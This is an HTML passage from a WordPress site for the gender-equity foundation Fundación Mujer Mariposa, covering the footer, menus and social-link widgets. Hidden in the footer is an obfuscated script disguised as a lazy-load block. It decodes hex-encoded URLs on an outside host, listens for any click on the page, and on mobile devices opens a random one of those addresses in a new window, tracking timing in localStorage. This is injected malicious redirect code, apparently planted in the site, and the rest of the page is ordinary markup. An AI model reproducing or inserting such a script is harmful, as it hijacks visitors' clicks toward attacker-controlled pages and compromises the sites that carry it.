                <script type="rocketlazyloadscript">var jnews_module_3338_2_6974eb3d7f8c0 = {"header_icon":"","first_title":"Publicaciones ","second_title":"Populares","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"0","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_3"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div data-vc-full-width="true" data-vc-full-width-init="false" style="background-position: center bottom !important;background-attachment: scroll !important;background-size: cover !important" class="row vc_row wpb_row vc_row-fluid vc_custom_1530844752965 vc_row-has-fill jnews_6974eb3d8578a footer_light mpc-row"><div class="jeg-vc-wrapper"><div class="footer_column wpb_column jeg_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-726974eb3d8923a"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill mpc-column" data-column-id="mpc_column-536974eb3d88538"><div class="jeg_wrapper vc_custom_1632189755097"><div class="wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://www.fundacionmujermariposa.org/">
                    <img class="lazyload" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/jeg-empty.png" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png" data-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 1x, https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 2x" alt="Mujer Mariposa" data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 1x, https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode.png 1x, https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode@2x.png 2x" data-pin-no-hover="true">
                </a>
									            <p></p>

			        </div>
		</div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">La Equidad de G&eacute;nero se construye en la ciencia, la pol&iacute;tica, la cultura y la sociedad. Somos una fundaci&oacute;n sin animo de lucro que trabaja por la MUJER a nivel global.</span></p>

		</div>
	</div>
<style scoped>.jnews_module_3338_4_6974eb3d88efb.jeg_social_icon_block > a > i.fa { background-color: rgba(113,63,175,0.96) !important; }</style><div class="jeg_social_icon_block socials_widget jnews_module_3338_4_6974eb3d88efb rounded "><a href="https://www.facebook.com/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target="_blank" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 mpc-column" data-column-id="mpc_column-266974eb3d919b3"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="footer_column wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-926974eb3d8b5c8"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element nav-footer-menu"><div class="widget widget_nav_menu"><h2 class="widgettitle">Navigation</h2><div class="menu-navigation-menu-container"><ul id="menu-navigation-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.fundacionmujermariposa.org/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.fundacionmujermariposa.org/nosotros/">&iquest;Qui&eacute;nes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.fundacionmujermariposa.org/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://www.fundacionmujermariposa.org/reconocimientos/">Reconocimientos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-213"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="footer_column wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-456974eb3d8def2"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Categor&iacute;as</h2><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperaci&oacute;n internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-256974eb3d913d3"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Sitios</h2><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1726"><a href="https://www.fundacionmujermariposa.org/xmlsitemap.xml">Mapa del sitio</a></li>
<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1699"><a href="https://www.fundacionmujermariposa.org/privacy-policy/">Pol&iacute;tica de privacidad</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-159"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-76974eb3d95330"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text"><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#e0e0e0;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#e0e0e0;" class="vc_sep_line"></span></span>
</div><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-906974eb3d9300f"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1631720000738 copyright">
		<div class="wpb_wrapper">
			<p><span style="color: #fff;">&copy; 2021 Fundaci&oacute;n Mujer Mariposa&nbsp;- Todos los derechos Reservados. Powered by <a href="https://theroldan.com" target="_blank" rel="noopener">The Roldan</a></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-176974eb3d94e2c"><div class="jeg_wrapper "><div class="wpb_wrapper"><style scoped>.jnews_module_3338_5_6974eb3d93505 .jeg_menu_footer a, .footer_dark .jnews_module_3338_5_6974eb3d93505 .jeg_menu_footer a { color: #ffffff }.jnews_module_3338_5_6974eb3d93505 .jeg_menu_footer a:hover, .footer_dark .jnews_module_3338_5_6974eb3d93505 .jeg_menu_footer a:hover { color: #ffb703 }</style><div class="jnews_module_3338_5_6974eb3d93505"><ul class="jeg_menu_footer"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperaci&oacute;n internacional</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x6d\x52\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6e\x67\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x76\x64\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x77\x56\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x7a\x66\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x6d\x46\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x41\x65\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x73\x50\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x64\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x6d\x66\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.fundacionmujermariposa.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperación internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var jfla = []</script>
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-nulled_v9.0.5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="estp-tab-overlay"></div>

            <style>
          .estp-tab-wrapper.estp-template-3.estp-rht-side-tab .estp-inner-tab-wrapper .estp-tab-element{
            background-color: #ffffff !important;
            color: #dd7373 !important;
          }
          .estp-tab-wrapper.estp-template-3.estp-rht-side-tab .estp-inner-tab-wrapper .estp-tab-element:hover{
            background-color: #dd4d4d !important;
            color: #cccccc !important;
          }
        </style>
    
    <div class="estp-tab-wrapper estp-template-3 estp-rht-side-tab estp-fixed estp-MowmLSXMTJ">
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Facebook</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-2.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Youtube</span>
		</div>

		
<div class="estp-tab-element">
	<a href="#" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-4.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Instagram</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://www.instagram.com/fundacion_mujer_mariposa/" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-5.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Linkedin</span>
		</div>

		
<div class="estp-tab-element">
	<a href="#" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-6.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Twitter</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://twitter.com/FMujerMariposa" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-3.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">E-mail </span>
		</div>

		
<div class="estp-tab-element">
	<a href="mailto:fundacionmujermariposa@gmail.com" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
		<i class="fa fa-envelope"></i>
		
			</span>
	</a>
</div>

	</div>
</div>				<script type="rocketlazyloadscript">
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
	              	ga('create', 'UA-148751173-12', 'auto')
	              	ga('send', 'pageview')
				</script>
				<style data-id="mpc-massive-styles">.mpc-column[data-column-id="mpc_column-536974eb3d88538"] {text-align: center;}</style>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

			<div class="wws-gradient wws-gradient--position"></div>
	
	<!-- Popup -->
	<div class="wws-popup" data-wws-popup-status="0">

		<!-- Popup header -->
		<div class="wws-popup__header">

			<!-- Popup close button -->
			<div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
